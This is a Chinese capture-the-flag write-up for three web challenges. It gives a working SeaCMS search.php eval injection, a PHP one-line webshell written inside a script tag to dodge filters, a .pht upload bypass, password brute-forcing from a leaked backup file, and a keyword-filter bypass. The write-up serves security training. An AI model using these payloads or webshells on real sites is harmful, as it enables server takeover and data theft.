-

Test:

题目提示查资料

打开地址,是一个海洋cms

海洋cms有个前台getshell的漏洞

在地址后加上/search.php?searchtype=5&tid=&area=eval($_POST[x]),用菜刀连接,密码为x





连接后还是找不到flag,可能flag在数据库里



找找数据库的配置文件



用菜刀连接数据库

MYSQL为数据库类型,localhost为连接地址,seacms为数据库名称,sea_user为用户名,46e06533407e为密码,utf8为字符编码

得到flag

-

123:





右键查看源代码

打开user.php是空白的,右键查看源码也是空白的,可能有备份文件

访问user.php.bak

有个备份文件,下载下来



打开,是一堆用户名

源码提示用户的默认密码为用户名+出生日期



爆破一波

爆破一波出生日期为1990的

加载user.php.bak为字典

开启爆破



爆出了一个结果,用户名lixiuyun,密码lixiuyun1990

登陆





没有内容,右键看看源代码

本地构造个html

选择文件上传



构造1.jpg.pht绕过检测

得到一个view.php的地址



给file参数传个值flag



flag直接被过滤了



绕过,http://98e784aa4f5c403d9d6a5605ad73def6fe8f697fc51f40f0.game.ichunqiu.com/view.php?file=fflaglag

得到flag

-

Upload:



题目提示flag就在flag.php中



文件上传处可以上传任意类型的文件



直接上传php文件

但是php文件里的“<?”和“php“都会被过滤

构造php一句话

<script language='PHP'> @eval($_POST['x']);</script>上传

点击“上传成功!”就能访问一句话的地址

用菜刀连接

根目录找到flag.php

得到flag